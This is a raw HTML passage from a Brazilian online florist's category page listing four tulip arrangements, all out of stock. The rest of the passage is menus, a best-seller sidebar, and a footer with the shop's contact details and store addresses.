href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/arranjos/" title="Arranjos" class="advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/para-homens/" title="Para Homens" class="advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/" title="Tipos de Flores" class="advanced_ma_level_1 advanced_ma_item">Tipos de Flores</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/astromelias/" title="Astromélias" class="advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/begonias/" title="Begônias" class="advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/girassois/" title="Girassóis" class="advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/orquideas/" title="Orquídeas" class="advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/rosas/" title="Rosas" class="advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/" title="Tulipas" class="advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/" title="Faixa de Preço" class="advanced_ma_level_1 advanced_ma_item">Faixa de Preço</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/mais/" title="Mais" class="advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/" title="Outras Opções" class="advanced_ma_level_1 advanced_ma_item">Outras Opções</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/petalas/" title="Pétalas" class="advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></div></div></div></div></div></div></li></ul> </nav></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/ipatinga/" title="Home Page" itemprop="item"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/" itemprop="item"> <span itemprop="name">Tipos de Flores</span> </a><meta itemprop="position" content="2" /></li></ol></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="left_column" class="column col-xxs-8 col-xs-6 col-sm-3 col-md-3"><div id="best-sellers_block_center_container_" class="best-sellers_block_center_container block s_countdown_block"> <section id="best-sellers_block_center__column" class="best-sellers_block_center_column products_block section "><h4 class="title_block"><a href="https://www.melflores.com.br/ipatinga/best-sales" title="Mais Vendidos">Mais Vendidos</a></h4>  <div id="bestsellers-itemslider-_column" class="bestsellers-itemslider_column flexslider"><div class="nav_top_right"></div><div class="sliderwrap products_slider"><ul class="slides"><li class="first_item"><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/mais-vendidos/kalandiva.html" title="Kalandiva" class="pro_column_left"> <img src="https://www.melflores.com.br/ipatinga/175-thumb_default/kalandiva.jpg" alt="Kalandiva" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/mais-vendidos/kalandiva.html" title="Kalandiva">Kalandiva</a></h4><div class="mar_b6"> <span class="price"> R$ 54,90 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/buque_8_girassois.html" title="Buquê de Girassóis" class="pro_column_left"> <img src="https://www.melflores.com.br/ipatinga/173-thumb_default/buque_8_girassois.jpg" alt="Buquê de Girassóis" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/buque_8_girassois.html" title="Buquê de Girassóis">Buquê de Girassóis</a></h4><div class="mar_b6"> <span class="price"> R$ 124,90 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/12-rosas-brancas.html" title="12 Rosas Brancas" class="pro_column_left"> <img src="https://www.melflores.com.br/ipatinga/160-thumb_default/12-rosas-brancas.jpg" alt="12 Rosas Brancas" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/12-rosas-brancas.html" title="12 Rosas Brancas">12 Rosas Brancas</a></h4><div class="mar_b6"> <span class="price"> R$ 159,90 </span></div></div></div></li><li class="item"><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/mini-arranjo-de-flores-do-campo.html" title="Mini Arranjo de Flores do Campo" class="pro_column_left"> <img src="https://www.melflores.com.br/ipatinga/157-thumb_default/mini-arranjo-de-flores-do-campo.jpg" alt="Mini Arranjo de Flores do Campo" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/mini-arranjo-de-flores-do-campo.html" title="Mini Arranjo de Flores do Campo">Mini Arranjo de Flores do Campo</a></h4><div class="mar_b6"> <span class="price"> R$ 84,90 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/40-rosas-brancas.html" title="40 Rosas Brancas" class="pro_column_left"> <img src="https://www.melflores.com.br/ipatinga/155-thumb_default/40-rosas-brancas.jpg" alt="40 Rosas Brancas" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/40-rosas-brancas.html" title="40 Rosas Brancas">40 Rosas Brancas</a></h4><div class="mar_b6"> <span class="price"> R$ 349,00 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-12000/12-rosas-cor-de-rosa.html" title="12 Rosas Cor de Rosa" class="pro_column_left"> <img src="https://www.melflores.com.br/ipatinga/167-thumb_default/12-rosas-cor-de-rosa.jpg" alt="12 Rosas Cor de Rosa" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-12000/12-rosas-cor-de-rosa.html" title="12 Rosas Cor de Rosa">12 Rosas Cor de Rosa</a></h4><div class="mar_b6"> <span class="price"> R$ 159,90 </span></div></div></div></li><li class="item"><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-12000/12-rosas-amarelas.html" title="12 Rosas Amarelas" class="pro_column_left"> <img src="https://www.melflores.com.br/ipatinga/165-thumb_default/12-rosas-amarelas.jpg" alt="12 Rosas Amarelas" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-12000/12-rosas-amarelas.html" title="12 Rosas Amarelas">12 Rosas Amarelas</a></h4><div class="mar_b6"> <span class="price"> R$ 159,90 </span></div></div></div><div class="pro_column_box clearfix"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/mais-vendidos/12-rosas-coloridas.html" title="12 Rosas Coloridas" class="pro_column_left"> <img src="https://www.melflores.com.br/ipatinga/178-thumb_default/12-rosas-coloridas.jpg" alt="12 Rosas Coloridas" height="64" width="56" class="replace-2x img-responsive" /> </a><div class="pro_column_right"><h4 class="s_title_block nohidden"><a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/mais-vendidos/12-rosas-coloridas.html" title="12 Rosas Coloridas">12 Rosas Coloridas</a></h4><div class="mar_b6"> <span class="price"> R$ 149,90 </span></div></div></div></li></ul></div></div>  </section></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9 col-md-9"><h1 class="heading page-heading product-listing"><span class="cat-name">Tulipas&nbsp;</span></h1><div class="content_sortPagiBar"><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count hidden-xs"> Mostrando 1 - 4 de 4 itens</div></div><div class="sortPagiBar clearfix"><ul class="display"><li class="grid"><a rel="nofollow" href="#" title="Grid"></a></li><li class="list"><a rel="nofollow" href="#" title="List"></a></li></ul><form id="productsSortForm" action="https://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Ordenar por</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="quantity:asc">--</option><option value="price:asc">Pre&ccedil;o: Do menor para o maior</option><option value="price:desc">Pre&ccedil;o: Do maior para o menor</option><option value="name:asc">Alfab&eacute;tica (A a Z)</option><option value="name:desc">Alfab&eacute;tica (Z a A)</option><option value="quantity:desc">Em estoque</option><option value="reference:asc">C&oacute;digo do Produto: Crescente</option><option value="reference:desc">C&oacute;digo do Produto: Decrescente</option> </select></div></form></div></div><ul class="product_list grid row" data-classnames="col-lg-3 col-md-3 col-sm-4 col-xs-6 col-xxs-12" data-default-view=" grid "><li class="ajax_block_product col-lg-3 col-md-3 col-sm-4 col-xs-6 col-xxs-12 first-item-of-desktop-line last-desktop-line first-desktop-line first-in-line last-line first-line first-item-of-tablet-line first-tablet-line first-item-of-mobile-line first-mobile-line last-item-of-portrait-line first-portrait-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="pro_outer_box"><div class="pro_first_box "> <a class="product_img_link" href="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html" title="Tulipas Amarelas" itemprop="url"> <img class="replace-2x img-responsive front-image" src="https://www.melflores.com.br/ipatinga/15-home_default/tulipas-amarelas.jpg" alt="Tulipas Amarelas" title="Tulipas Amarelas" width="250" height="286" itemprop="image" /> </a><div class="hover_fly fly_2 clearfix"> <a class="view_button btn btn-default" href="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a> <a class="quick-view" href="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html" rel="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div><div class="pro_second_box"><h5 itemprop="name" class="s_title_block "><a class="product-name" href="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html" title="Tulipas Amarelas" itemprop="url" >Tulipas Amarelas</a></h5><div class="price_container" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">R$ 259,00</span><meta itemprop="priceCurrency" content="BRL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div><div class="availability product_stock_info mar_b6"> <span class="out-of-stock sm_lable"> Out of stock </span></div><div class="color-list-container hidden "></div><div class="product-desc " itemprop="description">Encantador arranjo com 18 tulipas amarelas. Encha de alegria o dia de alguém especial!</div><div class="act_box hide_cart_btn_in_grid "> <a class="view_button btn btn-default" href="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a><div class="act_box_inner"> <a class="quick-view" href="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html" rel="https://www.melflores.com.br/ipatinga/tulipas-amarelas.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div></div></div></div></li><li class="ajax_block_product col-lg-3 col-md-3 col-sm-4 col-xs-6 col-xxs-12 last-desktop-line first-desktop-line last-line first-line first-tablet-line last-item-of-mobile-line first-mobile-line last-item-of-portrait-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="pro_outer_box"><div class="pro_first_box "> <a class="product_img_link" href="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" title="Tulipas Cor-de-Rosa" itemprop="url"> <img class="replace-2x img-responsive front-image" src="https://www.melflores.com.br/ipatinga/17-home_default/tulipas-cor-de-rosa.jpg" alt="Tulipas Amarelas" title="Tulipas Amarelas" width="250" height="286" itemprop="image" /> </a><div class="hover_fly fly_2 clearfix"> <a class="view_button btn btn-default" href="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a> <a class="quick-view" href="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" rel="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div><div class="pro_second_box"><h5 itemprop="name" class="s_title_block "><a class="product-name" href="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" title="Tulipas Cor-de-Rosa" itemprop="url" >Tulipas Cor-de-Rosa</a></h5><div class="price_container" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">R$ 259,00</span><meta itemprop="priceCurrency" content="BRL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div><div class="availability product_stock_info mar_b6"> <span class="out-of-stock sm_lable"> Out of stock </span></div><div class="color-list-container hidden "></div><div class="product-desc " itemprop="description">Encantador arranjo com 18 tulipas cor-de-rosa. Encha de alegria o dia de alguém especial!</div><div class="act_box hide_cart_btn_in_grid "> <a class="view_button btn btn-default" href="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a><div class="act_box_inner"> <a class="quick-view" href="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" rel="https://www.melflores.com.br/ipatinga/tulipas-cor-de-rosa.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div></div></div></div></li><li class="ajax_block_product col-lg-3 col-md-3 col-sm-4 col-xs-6 col-xxs-12 last-desktop-line first-desktop-line last-line first-line last-item-of-tablet-line first-tablet-line first-item-of-mobile-line last-mobile-line last-item-of-portrait-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="pro_outer_box"><div class="pro_first_box "> <a class="product_img_link" href="https://www.melflores.com.br/ipatinga/tulipas-coloridas.html" title="Tulipas Coloridas" itemprop="url"> <img class="replace-2x img-responsive front-image" src="https://www.melflores.com.br/ipatinga/19-home_default/tulipas-coloridas.jpg" alt="Tulipas Coloridas" title="Tulipas Coloridas" width="250" height="286" itemprop="image" /> </a><div class="hover_fly fly_2 clearfix"> <a class="view_button btn btn-default" href="https://www.melflores.com.br/ipatinga/tulipas-coloridas.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a> <a class="quick-view" href="https://www.melflores.com.br/ipatinga/tulipas-coloridas.html" rel="https://www.melflores.com.br/ipatinga/tulipas-coloridas.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div><div class="pro_second_box"><h5 itemprop="name" class="s_title_block "><a class="product-name" href="https://www.melflores.com.br/ipatinga/tulipas-coloridas.html" title="Tulipas Coloridas" itemprop="url" >Tulipas Coloridas</a></h5><div class="price_container" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">R$ 259,00</span><meta itemprop="priceCurrency" content="BRL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div><div class="availability product_stock_info mar_b6"> <span class="out-of-stock sm_lable"> Out of stock </span></div><div class="color-list-container hidden "></div><div class="product-desc " itemprop="description">Encantador arranjo com 18 tulipas coloridas. Encha de alegria o dia de alguém especial!</div><div class="act_box hide_cart_btn_in_grid "> <a class="view_button btn btn-default" href="https://www.melflores.com.br/ipatinga/tulipas-coloridas.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a><div class="act_box_inner"> <a class="quick-view" href="https://www.melflores.com.br/ipatinga/tulipas-coloridas.html" rel="https://www.melflores.com.br/ipatinga/tulipas-coloridas.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div></div></div></div></li><li class="ajax_block_product col-lg-3 col-md-3 col-sm-4 col-xs-6 col-xxs-12 last-item-of-desktop-line last-desktop-line first-desktop-line last-in-line last-line first-line first-item-of-tablet-line last-tablet-line last-item-of-mobile-line last-mobile-line last-item-of-portrait-line last-portrait-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="pro_outer_box"><div class="pro_first_box "> <a class="product_img_link" href="https://www.melflores.com.br/ipatinga/tulipas-brancas.html" title="Tulipas Brancas" itemprop="url"> <img class="replace-2x img-responsive front-image" src="https://www.melflores.com.br/ipatinga/43-home_default/tulipas-brancas.jpg" alt="Tulipas Brancas" title="Tulipas Brancas" width="250" height="286" itemprop="image" /> </a><div class="hover_fly fly_2 clearfix"> <a class="view_button btn btn-default" href="https://www.melflores.com.br/ipatinga/tulipas-brancas.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a> <a class="quick-view" href="https://www.melflores.com.br/ipatinga/tulipas-brancas.html" rel="https://www.melflores.com.br/ipatinga/tulipas-brancas.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div><div class="pro_second_box"><h5 itemprop="name" class="s_title_block "><a class="product-name" href="https://www.melflores.com.br/ipatinga/tulipas-brancas.html" title="Tulipas Brancas" itemprop="url" >Tulipas Brancas</a></h5><div class="price_container" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">R$ 259,00</span><meta itemprop="priceCurrency" content="BRL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div><div class="availability product_stock_info mar_b6"> <span class="out-of-stock sm_lable"> Out of stock </span></div><div class="color-list-container hidden "></div><div class="product-desc " itemprop="description">Encantador arranjo com 18 tulipas brancas. Encha de alegria o dia de alguém especial!</div><div class="act_box hide_cart_btn_in_grid "> <a class="view_button btn btn-default" href="https://www.melflores.com.br/ipatinga/tulipas-brancas.html" title="Visualizar" rel="nofollow"><div><i class="icon-eye-2 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a><div class="act_box_inner"> <a class="quick-view" href="https://www.melflores.com.br/ipatinga/tulipas-brancas.html" rel="https://www.melflores.com.br/ipatinga/tulipas-brancas.html" title="Visualizar"><div><i class="icon-search-1 icon-0x icon_btn icon-mar-lr2"></i><span>Visualizar</span></div></a></div></div></div></div></div></li></ul><div class="content_sortPagiBar"><div class="sortPagiBar sortPagiBarBottom clearfix"><ul class="display"><li class="grid"><a rel="nofollow" href="#" title="Grid"></a></li><li class="list"><a rel="nofollow" href="#" title="List"></a></li></ul><form id="productsSortForm" action="https://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Ordenar por</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="quantity:asc">--</option><option value="price:asc">Pre&ccedil;o: Do menor para o maior</option><option value="price:desc">Pre&ccedil;o: Do maior para o menor</option><option value="name:asc">Alfab&eacute;tica (A a Z)</option><option value="name:desc">Alfab&eacute;tica (Z a A)</option><option value="quantity:desc">Em estoque</option><option value="reference:asc">C&oacute;digo do Produto: Crescente</option><option value="reference:desc">C&oacute;digo do Produto: Decrescente</option> </select></div></form></div><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count hidden-xs"> Mostrando 1 - 4 de 4 itens</div></div></div></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-top"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_22" class=" easycontent col-sm-12 col-md-5 block"><div class="title_block"><div class="title_block_name"> Contato</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p><em class="icon-phone-squared icon-small"></em>Telefone: (31) 2520-3100</p><p><em class="icon-mail-alt icon-small">&nbsp;</em>E-mail: contato@melflores.com.br</p><p><em class="icon-whatsapp icon-small">&nbsp;</em>WhatsApp:&nbsp;<span style="color: #2445a2;"><a href="https://wa.me/553125203100" target="_blank"><span style="color: #2445a2;">Clique Aqui!</span></a></span></p><p><em class="icon-instagram icon-small">&nbsp;</em>Instagram:&nbsp;<a href="https://www.instagram.com/melfloreslojaonline/" target="_blank">@melfloreslojaonline</a></p><p><em class="icon-facebook icon-small">&nbsp;</em>Facebook&nbsp;<a href="https://facebook.com/melfloresfloricultura">melfloresfloricultura</a></p><p><em class="icon-pinterest icon-small">&nbsp;</em>Pinterest:&nbsp;<a href="https://br.pinterest.com/melflores1158/">Mel Flores</a></p><p class="mar_b4">&nbsp;</p><p><em class="icon-clock icon-small"></em>&nbsp;Horário de Atendimento:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Segunda a Sexta: 08:30 às 17:30</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Sábado: 09:00 às 14:00</p><p>&nbsp;</p><p>&nbsp;Suporte:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/politica-de-entrega.html">Política de Entrega</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html">Trocas e Devoluções</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/como-comprar.html">Como Comprar</a></p></div> </section> <section id="easycontent_21" class=" easycontent col-sm-12 col-md-7 block"><div class="title_block"><div class="title_block_name"> Sobre a Mel Flores</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p style="text-align: justify;">A Mel Flores é uma <strong>floricultura online</strong>. Nossas flores são cuidadosamente selecionadas e nossos floristas e parceiros são treinados para preparar e entregar buquês com alta durabilidade e beleza. Temos rosas, lírios, tulipas, astromélias, orquídeas, além de diversas outras flores, para todas as ocasiões.</p><p style="text-align: justify;"><span>A loja online conta com um rápido atendimento através do Whatsapp, Chat ou Telefone. Por meio desses canais é possível tirar dúvidas e efetuar o seu pedido, tudo forma rápida e segura.</span></p><p style="text-align: justify;">Comprar na Mel Flores é garantia de qualidade e satisfação.</p><p><span>&nbsp;</span></p><p><span style="text-decoration: underline;"><strong>Endereços:</strong></span></p><p><em class="icon-right-dir-2 icon-small"></em><strong>&nbsp;Escritório: Av. Miguel Perrela 910 - Castelo - Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Belo Horizonte: Av. Alvares Cabral 1328 -&nbsp;Lourdes, Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Vitória:&nbsp;R. José Teixeira 672 - Santa Lúcia, Vitória/ES</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Ipatinga: Av. Londrina 295 - Veneza, Ipatinga/MG</strong></p></div> </section></div></div></div> </section> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"><div class="whatsappDiv right"> <a onclick="window.open('https://web.whatsapp.com/send?phone=553125203100&text=')" class="tiklaAc"></a></div></div></div></div> </section> <section id="footer-secondary"><div class="wide_container"><div class="container"><div class="row"> <section id="st_news_letter_12" class="st_news_letter_12 block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Newsletter</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content "><div class="st_news_letter_box"><div class="st_news_letter_content style_content"><p style="font-size: 100%;">Quero receber ofertas e vale-compras!</p></div><div class="alert alert-danger hidden"></div><div class="alert alert-success hidden"></div><form action="https://www.melflores.com.br/ipatinga//modules/stnewsletter/stnewsletter-ajax.php" method="post" class="st_news_letter_form"><div class="form-group st_news_letter_form_inner" > <input class="inputNew form-control st_news_letter_input" type="text" name="email" size="18" value="" placeholder="Seu email" /> <button type="submit" name="submitStNewsletter" class="btn btn-medium st_news_letter_submit"> Enviar! </button> <input type="hidden" name="action" value="0" /></div></form></div></div> </section> <section id="social_networking_block" class="block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Compartilhe!</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content"><ul class="stsocial_list clearfix li_fl"><li><a id="stsocial_facebook" 